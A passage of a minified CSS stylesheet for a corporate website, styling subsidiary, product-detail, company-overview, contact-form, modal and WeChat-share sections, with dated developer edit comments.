-webkit-backdrop-filter: blur(7.5px);    position: absolute;    top: 0;    left: 0;    z-index: 2;    transition: all .36s;    opacity: 0;}.ys-imgbox-cover {    position: relative;    overflow: hidden;    transform: rotate(0);    -webkit-transform: rotate(0);}.ys-imgbox-cover img {    width: 100%;    transition: all .36s ease;}.ys-imgbox-cover img:nth-child(2) {    position: absolute;    top: 0;    left: 0;    height: 100%;}.stsl-text {    position: absolute;    width: 100%;    padding: 0 84px;    bottom: 52px;    left: 0;    z-index: 5;    transition: all .36s;    opacity: 0;}.stsl-text .std_tit6 {    color: #fff;    font-weight: bold;    margin-bottom: 16px;}.stsl-text .std_text2, .stsl-text .std_text2 p {    color: #fff;}.stsl-text-parga {    width: 60%;    margin-bottom: 32px;}.subsidiary-team-swiper {    padding-bottom: 74px !important;}.subsidiary-team .swiper-container-horizontal>.swiper-pagination-progressbar, .swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {    width: calc(1440px - 160px);    height: 1px;    top: auto;    bottom: 0;    left: calc(50% - 80px);    transform: translateX(-50%);}.subsidiary-team .swiper-pagination-progressbar {    background: #DCDCDC;}.subsidiary-team .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {    background: #004D8C;}.subsidiary-team-btn-icon {    width: 50px;    height: 50px;    cursor: pointer;    display: flex;    align-items: center;    justify-content: center;    border: 1px solid #004D8C;    border-radius: 50%;    transition: all .36s;    pointer-events: all;}.subsidiary-team-btn-icon svg {    width: 24px;    height: 24px;}.subsidiary-team-btn-icon path {    transition: all .36s;}.subsidiary-team-btn {    display: flex;    align-items: center;    justify-content: space-between;}.subsidiary-team .subsidiary-team-btn {    width: 118px;    position: absolute;    right: calc(50% - 720px);    bottom: 95px;    z-index: 5;}.swiper-button-disabled {    opacity: 0.5;    pointer-events: none;}.subsidiary-join {    position: relative;    overflow: hidden;}.subsidiary-join .subsidiary-over-cont-text {    width: 51%;    padding-right: 62px;}.subsidiary-join .subsidiary-over-cont-img {    width: 49%;}.subsidiary-join .subsidiary-over-bg {    right: auto;    left: 0;}.subsidiary-pro {    overflow: hidden;}.subsidiary-pro .pmbc_item {    margin-bottom: 0;    height: auto !important;}.subsidiary-pro .pmbc_item:not(:first-child) {    display: none;}.pmbc_list .slick-track {    display: flex;    align-items: stretch;}.pmbc_cont_right_parga p {    line-height: 1.75;    height: 7em;    display: -webkit-box;    -webkit-box-orient: vertical;    -webkit-line-clamp: 4;    overflow: hidden;}.subsidiary-pro .pmbc_cont_right {    padding-top: 64px;    padding-bottom: 84px;    padding-right: 47px;    padding-left: 35px;    -webkit-user-select: text;    -khtml-user-select: text;    -moz-user-select: text;    -ms-user-select: text;    user-select: text;}.subsidiary-pro .pmbc_cont {    background-color: #ffffff;    box-shadow: 0px 2px 8px 0px rgba(0, 77, 140, 0.10), 0px 2px 16px 0px rgba(0, 77, 140, 0.05);}.subsidiary-pro-cont {    background: #F3F8FC;}.subsidiary-pro .pmbc_cont_left {    width: 46%;}.subsidiary-pro .pmbc_cont_right {    width: 54%;}.subsidiary-pro-bt {    position: relative;}.subsidiary-pro-bt-arrow {    position: absolute;    top: 50%;    left: 0;    transform: translateY(-50%);    pointer-events: none;    width: 100%;}.subsidiary-pro-bt-arrow .subsidiary-team-btn-icon {    position: relative;}.subsidiary-pro-bt-arrow .subsidiary-team-btn-prev {    left: -110px;}.subsidiary-pro-bt-arrow .subsidiary-team-btn-next {    right: -110px;}.subsidiary-pro-bt .slick-list {    padding: 20px 0;}.slick-disabled {    pointer-events: none !important;}.sabs-li {    width: 33.333333%;    padding: 0 18px;}.subsidiary-app {    overflow: hidden;}.subsidiary-app-bt-slick {    margin: 0 -18px;}.ys-slick-item:not(:first-child) {    display: none;}.ys-slick-item {    -webkit-user-select: text;    -khtml-user-select: text;    -moz-user-select: text;    -ms-user-select: text;    user-select: text;}.sabs-li a {    display: block;    background: #F3F8FC;}.sabs-li-text {    padding: 40px 42px 45px;}.sabs-li-text-word {    color: #999;    font-size: 14px;    font-weight: bold;    line-height: 1.5;    margin-bottom: 7px;}.sabs-li-text-tit {    color: #203146;    line-height: 1.5;    font-weight: bold;    margin-bottom: 20px;    height: 3em;    display: -webkit-box;    -webkit-box-orient: vertical;    -webkit-line-clamp: 2;    overflow: hidden;}.sabs-li-text-parga p {    height: 5.4em;    display: -webkit-box;    -webkit-box-orient: vertical;    -webkit-line-clamp: 3;    overflow: hidden;}.sabs-li-text-parga {    margin-bottom: 38px;}.sabs-li-text-btn .mod_touch_link_text {    color: #004D8C;}.subsidiary-app-bt {    position: relative;}.subsidiary-tech {    background: #F3F8FC;    overflow: hidden;}.subsidiary-service {    overflow: hidden;}.subsidiary-tech .sabs-li a, .subsidiary-service .sabs-li a {    background: #fff;}.subsidiary-tech .sabs-li-text-tit , .subsidiary-service .sabs-li-text-tit {    margin-bottom: 35px;    height: 1.5em;    -webkit-line-clamp: 1;    color: #004D8C;}.subsidiary-form {    overflow: hidden;}.subsidiary-form-cont {    background: #F3F8FC;}.subsidiary-help {    overflow: hidden;}.subsidiary-help-list {    display: flex;    flex-wrap: wrap;    margin: 0 -18px;}.subsidiary-help-list-li {    width: 25%;    padding: 0 18px;}.subsidiary-help-list-li:last-child {    width: 50%;}.shll-tit {    display: flex;    align-items: center;    padding-bottom: 12px;    border-bottom: 1.5px solid #004D8C;    margin-bottom: 24px;}.shll-tit img {    width: 28px;    margin-right: 12px;}.shll-tit p {    color: #004D8C;}.shll-parga a {    font-family: 'PoppinsSemiBold';    color: #203146;    font-size: 26px;    line-height: 1.5;}.shll-parga p {    font-family: 'PoppinsRegular';    color: #203146;}.subsidiary-form-img {    width: 40%;}.subsidiary-form-img img {    width: 100%;}.subsidiary-form-le {    width: 60%;    padding-right: 87px;}.subsidiary-form .ys_cont1440 {    display: flex;    align-items: center;    flex-wrap: wrap;}.subsidiary-form-le .mod_titbox {    margin-bottom: 34px;}.ys-form-inof {    margin: 0 -18px;    display: flex;    flex-wrap: wrap;}.ys-form-inof-item {    padding: 0 18px;    margin-bottom: 20px;}.ys-form-inof-item2 {    width: 50%;}.ys-fii-name {    color: #203146;    margin-bottom: 4px;}.ys-fii-name span {    color: #FA4B75;}.ys-fii-input {    width: 100%;    height: 50px !important;    background: #fff;    border: 1px solid rgba(51, 91, 145, 0.20);    position: relative;}.ys-fii-input input {    width: 100%;    height: 100%;    font-size: 16px;    color: #203146;    padding: 0 12px;}.ys-form-inof-item label {    width: 100%;}.ys-form-inof-item .ys-select-xtbbox {    width: 24px;    position: absolute;    top: 50%;    right: 20px;    transform: translateY(-50%);    cursor: pointer;    transition: all .36s;}.ys-form-inof-item .ys-select-xtbbox img {    width: 100%;}.ys-select-hd input {    font-size: 16px;    color: #203146;}.ys-select-hd input::placeholder {    font-size: 16px;    color: #666666 !important;}.ys-select {    position: relative;    z-index: 5;}.ys-select-bd {    display: none;    position: absolute;    left: 0;    top: 100%;    z-index: 10;    width: 100%;    background: #fff;    overflow: hidden;    box-shadow: 0px 2px 4px rgba(0, 77, 140, 0.2);}.ys-select-hd {    position: relative;    width: 100%;    height: 100%;    cursor: pointer;}.ys-select-show {    padding-right: 20px;    width: 100%;    height: 100%;    cursor: pointer;    pointer-events: none;    user-select: none;}.ys-form-inof-text {    width: 100% !important;}.ys-form-inof-text .ys-fii-input {    height: 140px !important;}.ys-form-inof-text .ys-fii-input textarea {    width: 100%;    height: 100%;    padding: 12px;    font-size: 16px;    line-height: 1.5;    color: #203146;}.ys-form-inof-mess {    width: 100%;    display: flex;    align-items: flex-start;    flex-wrap: wrap;}.yfim-le {    width: 50%;}.yfim-le-wrap {    display: flex;    align-items: flex-end;    flex-wrap: wrap;}.yfim-ri {    width: 50%;    padding-left: 40px;}.yfim-le-img {    width: 140px;    cursor: pointer;}.yfim-le-img img {    width: 100%;}.yfim-le-input {    width: calc(100% - 140px);    padding-right: 18px;}.ys-fii-submit {    display: flex;    align-items: center;    justify-content: center;}.ys-fii-submit p {    color: #fff;    line-height: 54px;    margin-right: 16px;}.ys-fii-submit img {    width: 24px;}.ys-form-inof-submit {    width: 81%;    border-radius: 80px;    background: #004D8C;    cursor: pointer;    margin-top: 29px;}.ys-fia-text-btn {    width: 16px;    height: 16px;    border-radius: 50%;    border: 1px solid rgba(32, 49, 70, .5);    position: relative;    transition: all .36s;    top: 4px;    cursor: pointer;}.ys-fia-text-btn::before {    content: "";    width: 50%;    height: 50%;    background: #203146;    border-radius: 50%;    position: absolute;    top: 50%;    left: 50%;    transform: translate(-50%,-50%);    transition: all .36s;    opacity: 0;}.ys-fia-text-word {    font-size: 14px;    line-height: 1.8;    color: #A7B0BB;    width: calc(100% - 16px);    padding-left: 16px;}.ys-fia-text-word a {    color: #004D8C;}.ys-fia-text {    display: flex;    align-items: flex-start;}.ys-form-inof-agree {    margin-top: 13px;}.ys-fii-tips {    display: none;}.ys-fii-tips span {    font-size: 14px;    line-height: 1.5;    color: red;}.ys-form-required.ys-form-empty .ys-fii-tips {    display: block;}.ys-fiiss-core {    padding: 20px 0;    max-height: 160px;}.ys-form-inof-item .ys-select-li {    font-size: 14px;    line-height: 1.75;    color: #203146;    transition: all .36s;    padding: 0 10px;    cursor: pointer;    margin-bottom: 5px;}.ys-select-hd.on .ys-select-xtbbox {    transform: translateY(-50%) rotate(180deg);}.ys-form-inof-item .mCSB_outside+.mCSB_scrollTools {    top: 20px;    bottom: 20px;}.ys-form-inof-agree.on .ys-fia-text-btn::before {    opacity: 1;}.subsidiary-indus {    overflow: hidden;}.subsidiary-indus-list-li {    position: relative;    width: 10%;    transition: all .4s ease-out;}.subsidiary-indus-list-li.act {    width: 60%;}.subsidiary-indus-list-li::before {    content: "";    width: 100%;    height: 100%;    background: linear-gradient(0deg, rgba(0, 77, 140, 0.50) 0%, rgba(0, 77, 140, 0.50) 100%);    position: absolute;    top: 0;    left: 0;    transition: all .36s;    pointer-events: none;}.subsidiary-indus-list-li::after {    content: "";    width: 100%;    height: 100%;    background: linear-gradient(270deg, #004D8C 0%, rgba(0, 77, 140, 0.00) 100%);    position: absolute;    top: 0;    left: 0;    transition: all .36s;    pointer-events: none;    opacity: 0;}.subsidiary-indus-list-li.act::before {    opacity: 0;}.subsidiary-indus-list-li.act::after {    opacity: 1;}.subsidiary-indus-list-li.act .sill-text {    opacity: 1;    transition: all .36s .5s;}.sill-img {    width: 100%;    height: 100%;}.sill-img img {    width: 100%;    height: 100%;    object-fit: cover;}.sill-num {    color: #fff;    font-weight: bold;    position: absolute;    bottom: 23px;    left: 28px;    transition: all .36s;    z-index: 5;}.sill-icon {    width: 40px;    transition: all .36s;    z-index: 5;}.sill-icon img {    width: 100%;}.sill-text {    position: absolute;    top: 30%;    right: 140px;    width: 38%;    z-index: 5;    transition: all .36s;    opacity: 0;}.sill-text-word {    font-size: 14px;    line-height: 1.5;    color: #fff;    font-weight: bold;    margin-bottom: 10px;}.sill-text-tit {    color: #fff;    font-weight: bold;    margin-bottom: 23px;}.sill-text-parga {    margin-bottom: 30px;}.sill-text-parga p {    color: #fff;    line-height: 1.8;    /*height: 7.2em;*/    display: -webkit-box;    -webkit-box-orient: vertical;    /*-webkit-line-clamp: 4;*/    overflow: hidden;}.sill-text-btn {    width: 30px;    height: 30px;    border-radius: 50%;    background: #fff;    display: flex;    align-items: center;    justify-content: center;}.sill-text-btn img {    width: 14px;}.subsidiary-indus-list-li.act .sill-icon {    opacity: 0;}.subsidiary-indus-list-li.act .sill-num {    left: 57px;}.subsidiary-indus-list {    display: flex;    position: absolute;    width: 100%;    height: 100%;    top: 0;    left: 0;    z-index: 5;}.subsidiary-indus-bt {    position: relative;}.subsidiary-indus-bt-bg {    width: 60%;    opacity: 0;    pointer-events: none;}.subsidiary-indus-bt-bg img {    width: 100%;}.subsidiary_main .mod_banner_textbot {    width: 64%;}.subsidiary-pop {    background: rgba(0, 0, 0, .5);}.subsidiary-pop .ys_modal_content {    width: 52%;    height: 100vh;    max-height: 100vh;    margin-left: 48%;    padding: 183px 90px 120px 192px;}.subsidiary-pop .ys_modal_wrap {    display: block;}.subsidiary-pop-img {    width: 152px;    margin-bottom: 26px;}.subsidiary-pop-img img {    width: 100%;}.subsidiary-pop-tit {    font-weight: bold;    color: #203146;    margin-bottom: 35px;}.subsidiary-pop-parga p {    margin-bottom: 25px;}.subsidiary-pop-parga p:last-child {    margin-bottom: 0;}.subsidiary-pop .ys_modal_close {    width: 24px;    top: 47px;    right: 68px;}.subsidiary-pop .ys_modal_close img {    width: 100%;}.subsidiary-pop-parga {    max-height: 42vh;}.subsidiary-pop .mCSB_inside>.mCSB_container {    margin-right: 0;    padding-right: 70px;}/* E3_瑞士子公司-end *//* E5_产品详情-start */.prodet-over {    position: relative;    overflow: hidden;}.prodet-over-bg {    width: 51%;    position: absolute;    top: 0;    left: 0;    z-index: -1;    max-width: 970px;}.prodet-over-bg img {    width: 100%;}.prodet-over .mod_titbox {    margin-bottom: 30px;}.prodet-over-bt {    display: flex;    align-items: flex-start;    flex-wrap: wrap;}.prodet-over-bt-img {    width: 51%;    background: #F3F8FC;}.prodet-over-bt-text {    width: 49%;    padding-left: 87px;}.pobt-word {    margin-bottom: 95px;}.pobt-word .std_tit6 {    font-weight: bold;    color: #203146;    margin-bottom: 24px;}.pobt-word-ul-li {    display: flex;    align-items: flex-start;    margin-bottom: 12px;}.pobt-word-ul-li img {    width: 12px;    position: relative;    top: 8px;}.pobt-word-ul-li p {    width: calc(100% - 12px);    padding-left: 12px;    color: #004D8C;}.pobt-word-ul-li:last-child {    margin-bottom: 0;}.pobt-list-slick-li {    width: 33.333333%;    padding: 0 11px;}.pobt-list-slick {    margin: 0 -11px;}.plsl-cont {    background: #F3F8FC;    transition: all .36s;    border: 1px solid #F3F8FC;    cursor: pointer;}.pobt-list-slick-li.slick-current .plsl-cont {    border: 1px solid #004D8C;}.pobt-list {    position: relative;}.prodet-over .subsidiary-team-btn-prev {    left: -25px !important;}.prodet-over .subsidiary-team-btn-next {    right: -25px !important;}.prodet-over .subsidiary-team-btn-icon {    background: rgba(255, 255, 255, 0.40);    backdrop-filter: blur(4px);    -webkit-backdrop-filter: blur(4px);}.prodet-down {    overflow: hidden;}.prodet-down-ul-li {    margin-bottom: 30px;}.prodet-down-ul-li:last-child {    margin-bottom: 0;}.prodet-down-ul-li a {    display: flex;    align-items: center;    flex-wrap: wrap;    padding: 23px 63px 23px 30px;    background: #F3F8FC;}.pdul-le {    display: flex;    align-items: center;    flex-wrap: wrap;    width: 73%;}.pdul-le img {    width: 28px;}.pdul-le .std_text1 {    width: calc(100% - 28px);    padding-left: 12px;    font-weight: bold;    color: #333;    line-height: 1.75;    height: 1.75em;    display: -webkit-box;    -webkit-box-orient: vertical;    -webkit-line-clamp: 1;    overflow: hidden;}.pdul-info {    display: flex;    align-items: center;    flex-wrap: wrap;    width: 27%;    justify-content: flex-end;}.pdul-info-lang p, .pdul-info-time p {    color: #999;}.pdul-info-lang {    width: 78px;    padding-right: 56px;}.pdul-info-time {    width: 134px;    padding-right: 45px;    position: relative;}.pdul-info-time::before {    content: "";    width: 1px;    height: 44px;    background: #E8E8E8;    position: absolute;    top: 50%;    right: 0;    transform: translateY(-50%);}.pdul-info-down {    display: flex;    align-items: center;}.pdul-info-down p {    color: #004D8C;    margin-right: 10px;}.pdul-info-down img {    width: 22px;}.pdul-info-down {    padding-left: 30px;    width: 140px;}.prodet-access {    overflow: hidden;}.prodet-access-bt {    position: relative;}.prodet-access-bt-slick .slick-track {    display: flex;    align-items: stretch;}.pabs-li {    width: 50%;    padding: 0 18px;    height: auto !important;}.prodet-access-bt-slick {    margin: 0 -18px;}.pabs-li-cont {    width: 100%;    height: 100%;    background: #F3F8FC;    padding: 28px;    display: flex;    align-items: center;}.pabs-li-cont .ys-imgbox-cover {    width: 40%;}.pabs-li-cont-text {    width: 60%;    padding-left: 58px;}.pabs-li-cont-text .std_tit6 {    font-weight: bold;    color: #203146;    margin-bottom: 16px;}.pabs-li-cont-text p {    color: #203146;}.prodet-app {    overflow: hidden;}.prodet-app-list-li {    width: 25%;    padding: 0 18px;}.prodet-app-list {    margin: 0 -18px;    display: flex;    flex-wrap: wrap;}.pall-cont .ys-imgbox-cover {    width: 60px;    margin-bottom: 8px;}.pall-cont-tit {    color: #203146;    font-weight: bold;    line-height: 1.75;}.pall-cont {    padding-bottom: 50px;    border-bottom: 2px solid #004D8C;    height: 100%;}.prodet-higl {    overflow: hidden;}.prodet-higl-bt {    display: flex;    align-items: center;    flex-wrap: wrap;}.prodet-higl-bt-img {    width: 40%;}.prodet-higl-bt-img img {    width: 100%;}.prodet-higl-bt-text {    width: 60%;    padding-right: 100px;}.prodet_main .subsidiary-pro {    margin-top: 120px;}.prodet-data {    background: #F3F8FC;    margin-top: 68px;    overflow: hidden;}.prodet-data-form td:nth-child(1) {    width: 35%;    border-right: 1px solid #E5E5E5;}.prodet-data-form td:nth-child(2) {    width: 65%;}.prodet-data-form td:nth-child(1) p {    font-weight: bold;    color: #203146;}.prodet-data-form td:nth-child(2) p {    color: #666;}.prodet-data-form td p {    padding: 14.5px 20px;    line-height: 1.6;}.prodet-data-form td {    background: #fff;}.prodet-data-form tr:nth-child(2n) td {    background: #F4F7FC;}.prodet-data-form table {    width: 100%;}.prodet-detail {    padding-top: 50px;    overflow: hidden;}.prodet-detail-parga {    width: 83%;}.prodet-detail-parga p {    margin-bottom: 32px;}.prodet-detail-parga p:last-child {    margin-bottom: 0;}.prodet-target .laser_adv_list {    margin-bottom: 0;    display: block;}.inddet-nav {    height: 80px;    position: relative;    z-index: 1;    display: flex;    align-items: center;    width: 100%;}.inddet-nav-wrap {    position: relative;    transition: all .5s ease-in-out;    background: #fff;    height: 80px;    display: flex;    align-items: center;    width: 100%;}.inddet-nav.isfixed {    z-index: 97;}.inddet-nav-wrap.isfixed {    position: fixed;    top: 80px;    z-index: 100;    width: 100%;    box-shadow: 0 7px 10px rgb(0 0 0 / 10%);}.prodet_main .c_smnav1 {    width: calc(100% - 200px);    margin-left: 100px;    margin-right: 100px;}.prodet_main .mod_banner {    position: relative;    width: calc(100% - 200px);    margin: 130px auto 0;}.prodet_main .laser_adv_item {    width: 12.5%;}.prodet_main .laser_adv_item:not(:first-child) {    display: none;}/* E5_产品详情-end *//* E1公司概况汇总页-start */.company-pro {    overflow: hidden;}.company-pro-bt {    width: 100%;    max-width: 1920px;    margin: auto;    position: relative;}.company-pro-bt img {    width: 100%;}.cpbl-ul-li-icon {    width: 28px;    margin: auto;    transition: all .36s;}.cpbl-ul-li-icon img {    width: 100%;}.cpbl-ul-li-text {    padding: 0 10px;    border-radius: 8px;    background: #FFF;    box-shadow: 0px 2px 8px 0px rgba(0, 77, 140, 0.10), 0px 2px 16px 0px rgba(0, 77, 140, 0.05);}.cpbl-ul-li-text p {    padding-left: 16px;    position: relative;    line-height: 32px;    color: #3C4A5D;}.cpbl-ul-li-text p::before, .cpbl-ul1-li-text .std_text1::before {    content: "";    width: 6px;    height: 6px;    border-radius: 50%;    background: #004D8C;    position: absolute;    top: 50%;    left: 0;    transform: translateY(-50%);}.cpbl-ul-li {    position: absolute;    transform: translate(-50%,-50%);}.cpbl-ul-li.bottom {    display: flex;    flex-direction: column-reverse;}.cpbl-ul-li.bottom .cpbl-ul-li-text {    position: absolute;    white-space: nowrap;    left: 50%;    transform: translateX(-50%);    bottom: 44px;}.cpbl-ul-li.top .cpbl-ul-li-text {    position: absolute;    white-space: nowrap;    left: 50%;    transform: translateX(-50%);    top: 38px;}.cpbl-ul-li.right .cpbl-ul-li-text {    position: absolute;    white-space: nowrap;    top: 50%;    transform: translateY(-50%);    left: calc(-1 * var(--width) - 4px);}.cpbl-ul-li.left .cpbl-ul-li-text {    position: absolute;    white-space: nowrap;    top: 50%;    transform: translateY(-50%);    left: 38px;}.company-pro-bt-list {    width: 100%;    height: 100%;}.cpbl-ul1-li-icon {    width: 80px;}.cpbl-ul1-li-icon img {    width: 100%;}.cpbl-ul1-li {    position: absolute;    transform: translate(-50%,-50%);}.culi-circle::before {    content: '';    width: 4px;    height: 4px;    background: #FFA800;    position: absolute;    left: 50%;    top: 50%;    transform: translate(-50%, -50%);    transition: all .36s;    overflow: visible;    border-radius: 50%;    animation: page-loader-ripple2 4s linear infinite 1s;    z-index: -1;}.culi-circle::after {    content: '';    width: 4px;    height: 4px;    background: #FFA800;    position: absolute;    left: 50%;    top: 50%;    transform: translate(-50%, -50%);    transition: all .36s;    overflow: visible;    border-radius: 50%;    animation: page-loader-ripple2 4s linear infinite 2s;    z-index: -1;}.culi-circle.culi-circle2::before {    animation-delay: 3s !important;}.culi-circle.culi-circle2::after {    animation-delay: 4s !important;}@keyframes page-loader-ripple2 {    0% {        transform: translate(-50%, -50%) scale(1);        opacity: 0.8;    }    100% {        transform: translate(-50%, -50%) scale(20);        opacity: 0;    }}.cpbl-ul1-li-text {    width: 300px;    border-radius: 8px;    background: #FFF;    box-shadow: 0px 2px 8px 0px rgba(0, 77, 140, 0.10), 0px 2px 16px 0px rgba(0, 77, 140, 0.05);    padding: 8px 30px;    position: absolute;    left: 50%;    transform: translateX(-50%);    bottom: 90px;    transition: all .36s;}.cpbl-ul1-li-text .std_text1 {    color: #004D8C;    font-weight: bold;    position: relative;    padding-left: 18px;}.cult-parga p {    font-size: 14px;    line-height: 1.5;    height: 3em;    display: -webkit-box;    -webkit-box-orient: vertical;    -webkit-line-clamp: 2;    overflow: hidden;    color: #999;}.cult-parga {    margin-bottom: 17px;}.cpbl-ul1-li-text .mod_touch_link_text {    color: #004D8C;}.cult-bt {    display: none;    margin-top: 13px;}.cpbl-ul1-li.act .cpbl-ul1-li-text {    padding: 20px 30px;}.pmbc_cont_left_link {    display: flex;    align-items: center;}.subsidiary-pro .pmbc_list {    display: block;}.slick-disabled {    opacity: 0.7;}.ys_wechat {    display: none;    position: fixed;    top: 0;    left: 0;    z-index: 999;    width: 100%;    height: 100%;    background: rgba(0,0,0,.3);}.ys_wechat_cont {    width: 100%;    height: 100%;    display: flex;    justify-content: center;    align-items: center;}#qrcode {    width: 230px;    padding: 10px;    background: #fff;    border-radius: 10px;    border: 7px solid #595959;    position: relative;}.ys_wechat_cont_parga p {    font-size: 14px;    line-height: 24px;    color: #666;}.ys_wechat_cont_parga p::before {    content: 'Share the - weixin';}.ys_wechat_cont_btn {    position: absolute;    top: 15px;    right: 10px;    cursor: pointer;}.ys_wechat_cont canvas {    width: 100%!important;    padding: 10px;}.ys_sharebox {    cursor: pointer;}.prodet-app .mod_titbox {    margin-bottom: 0 !important;}.prodet-app-list-li {    margin-top: 50px;}.sill-text {    top: 50%;    transform: translateY(-50%);}.subsidiary-indus-list-li {    flex-grow: 1;}/* E1公司概况汇总页-end *//* 鼠标效果 */@media screen and (min-width: 1200px) {    .pmbc_cont:hover .pmbc_cont_left_img img {        transform: scale(1.05);    }    .cpbl-ul-li:hover .cpbl-ul-li-icon {        transform: scale(1.15);    }    .subsidiary-team-swiper-li:hover .stsl-text {        opacity: 1;    }    .subsidiary-team-swiper-li:hover::before {        background: rgba(0, 0, 0, 0.50);    }    .subsidiary-team-swiper-li:hover::after {        opacity: 1;    }    .subsidiary-team-btn-icon:hover {        background: #004D8C;    }    .subsidiary-team-btn-icon:hover path {        fill: #fff;    }    .sabs-li a:hover .ys-imgbox-cover img {        transform: scale(1.05);    }    .sabs-li a:hover .mod_touch_link_img img {        transform: rotate(180deg);    }}/* 2025.2.18新增-end *//*2025.3.10修改-start*/.company-pro-ph {    display: none;}/*2025.3.10修改-end*//*2025.4.3修改-start*/.contact_main .mod_touch>a{    width: 100%;}.contact_main .mod_touch_cont{    margin: 0;}/*2025.4.3修改-end*//*2025.6.12Linda修改-start*/.mod_touch>a {    width: 100%;}.mod_touch_cont {    margin: 0;}/*2025.6.12Linda修改-end*/.mhci_list1_item {    padding: 0px 10px !important;}/*2025.8.13-leo-start*/.ys_ban_imgbox::before{    display: none;}.ys_ban_li.act .ys_ban_imgbox::before{    display: block !important;}/*2025.8.13-leo-end*//*2025.9.8售后Linda修改-start*/.mod_hd_left .ys_imgbox_cover img:nth-child(1) {    opacity: 0;}.inside_page .mod_hd_left .ys_imgbox_cover img:nth-child(1) {    opacity:1;}/*2025.9.8售后Linda修改-end*//* 2025.10.14 lucas start *//* 弹窗 */.modal-open {    overflow: hidden;}.mobile-safari {    width: 100%;    position: fixed;}.ys-modal-btn {    cursor: pointer;}.ys-modal {    display: none;    position: fixed;    top: 0;    left: 0;    z-index: 999;    width: 100%;    height: 100%;    background: rgba(0, 0, 0, .3);}.ys-modal-wrap {    width: 100%;    height: 100%;    display: flex;    justify-content: center;    align-items: center;}.ys-modal-container {    position: relative;    z-index: 1;}.ys-modal-close {    position: absolute;    right: 15px;    top: 15px;    font-size: 16px;    font-weight: bold;    cursor: pointer;    z-index: 10;}.ys-modal-content {    width: 800px;    padding: 50px;    max-width: calc(100vw - 40px);    max-height: 700px;    overflow: hidden;    background: #fff;}.ys-modal-content.noscroll {    overflow: auto;}.ys-modal-content.mCustomScrollbar .mCSB-inside>.mCSB-container {    margin-right: 0px;}.ys-modal-content.mCustomScrollbar .mCustomScrollBox.mCSB-inside {    margin-right: -15px;    padding-right: 15px;    max-width: calc(100% + 15px);}.ys-modal-update{    overflow-x: hidden !important;    overflow-y: auto;    height: 100%;}.ys-modal-update .ys-modal-wrap{    min-height: 100%;    height: auto;    padding: 10vh 0;}.ys-modal-update .ys-modal-content{    max-height: none;}.ys-modal-update .ys-modal-container{    background: #fff;    display: flex;    flex-direction: column;    align-items: flex-end;}.mod-message-form .ys-fii-name{    color: #203146;    line-height: 1.8;    font-size:16px;}.mod-message-form .ys-select-show::placeholder{    color:#b2b2b2 !important;    font-size: 16px;    line-height: 1.8;}.mod-message-form .ys-fii-input{    height: var(--hei) !important;}.mod-message-form .ys-form-inof-item{    padding: 0 18px;    margin-bottom: 20px;}.mod-message-form .ys-form-inof-text .ys-fii-input{    height: 140px !important;}.mod-message-form .ys-form-inof-submit{    background: unset;    width: 50%;    margin-top: 32px;    height: var(--hei);}.mod-message-form .ys-fii-submit{    background: #004D8C;    border-radius: 80px;}.mod-message-form .ys-fii-submit span{    font-size: 16px;    line-height:var(--hei);    color: #fff;    margin-right: 16px;}.mod-message-form .ys-form{    --hei:50px;    --pad:18px;    padding-right: 30px;    height: 100%;}.mod-message-form .ys-fii-input input{    padding: 0 var(--pad);}.mod-message-form .ys-form-inof-text .ys-fii-input textarea{    padding: 16px;}.mod-message-form .ys-form-inof-code .ys-fii-input{    margin-right: 24px;    flex: 1;}.mod-message-form .ys-form-inof-text .ys-fii-input {    height: 140px !important;}.mod-message-form .ys-fic-auth {    display: flex;    align-items: center;}.mod-message-form .ys-form-inof-agree{    padding: 0;}.mod-message-form .ys-modal-content{    width: 1000px;    max-height: 70vh;    padding: 70px 20px 50px 50px;}.mod-message-form .mCSB_inside>.mCSB_container{    margin-right: 0;}.mod-message-form .ys-modal-close {    right: 20px;    top: 20px;}.mod-message-form .mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {    background-color: rgb(0 77 140) !important;}.mod-message-form .ys-select-xtbbox .iconfont{    font-size: 14px;    color: rgba(51, 91, 145, 1);    font-weight: bold;}.mod-message-form .ys-select-li {    padding: 15px 25px;    transition: all 0.36s;    font-size: 16px;    line-height: 1.5;}.mod-message-form .ys-select-bd{    max-height: 180px;}.mod-message-form .ys-fii-tips{    font-size: 14px;    line-height: 1.5;    color: red;}.ys-form-inof-last{    width: 100%;    display: flex;}.ys-form-inof-agrlist{    margin-top: 32px;}.mod-message-form .ys-form-inof-agree:last-child{    margin-bottom: 0;}.mod-message-form .ys-form-inof-item:last-child{    margin-bottom: 0;}.mod-message-form .ys-form-inof-item .ys-select-xtbbox {    width: 14px;}.mod-message-form .ys-fii-submit{    cursor: pointer;}.mod-message-form .ys-select-li{    transition: all 0.36s ease-in-out;}.mod-message-form .ys-fic-auth-img{    width: 140px;}.mod-message-form .ys-fic-auth-img img{    width: 100%;}.ys-form-empty:not(.ys-form-empty1) .ys-fii-tips i {    display: none;}.ys-form-empty1 .ys-fii-tips span {    display: none;}.ys-fii-tips i {    font-style: normal;}/* 鼠标效果 */ @media screen and (min-width: 1200px) {    .mod-message-form .ys-select-li:hover{        color: #002BC6;    }}/* 2025.10.14 lucas end *//* 2025.10.15 lucas start */.prodet-down-ul-li>div {    display: flex;    align-items: center;    flex-wrap: wrap;    padding: 23px 63px 23px 30px;    background: #F3F8FC;    cursor: pointer;}/* 2025.10.15 lucas end *//*2026.1.7售后Linda修改-start*/.img-slick{    margin-block-start: 0 !important;    margin-block-end: 0 !important;    margin-inline-start: 0 !important;    margin-inline-end: 0 !important;    padding-inline-start: 0 !important;    width: 40%;    margin: auto !important;}.img-slick .slick-dots{    margin-block-start: 0 !important;    margin-block-end: 0 !important;    margin-inline-start: 0 !important;    margin-inline-end: 0 !important;    padding-inline-start: 0 !important;}.img-slick .slick-dots li.slick-active {    background-color: #FFA800;}/*2026.1.7售后Linda修改-end*//*2026.1.22售后Kaffi修改-start*//* 分享 */.ys-wechat{    display: none;    position: fixed;    top: 0;    left: 0;    z-index: 999;    width: 100%;    height: 100%;    background: rgba(0,0,0,.3);}.ys-wechat-cont{    width: 100%;    height: 100%;    display: flex;    justify-content: center;    align-items: center;}.ys-wechat-cont-parga p{    font-size: 14px;    line-height: 24px;    color: #666;}#qrcode{    width: 230px;    padding: 10px;    background: #fff;    border-radius: 10px;    border: 7px solid rgb(89,89,89);    position: relative;}.ys-wechat-cont canvas{    width: 100% !important;    padding: 10px;}.ys-wechat-cont-btn{    position: absolute;    top: 15px;    right: 10px;    cursor: pointer;}.ys-wechat-cont-btn 